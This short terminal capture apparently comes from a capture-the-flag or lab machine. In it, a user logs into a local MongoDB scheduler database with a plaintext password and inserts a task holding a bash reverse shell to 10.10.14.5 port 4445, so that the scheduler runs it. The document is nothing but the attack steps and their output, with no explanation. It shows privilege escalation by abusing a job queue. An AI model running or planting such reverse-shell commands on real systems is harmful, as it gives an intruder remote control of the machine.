 mark@node:~$ export LC_ALL=C
mark@node:~$ mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost:27017/scheduler
> show collections
tasks
> db.tasks.find()
> db.tasks.insert({cmd: '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.5/444
5 0>&1"'})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("60110952458f4de4ff656f71"), "cmd" : "/bin/bash -c \"/bin/b
ash -i >& /dev/tcp/10.10.14.5/4445 0>&1\"" }
>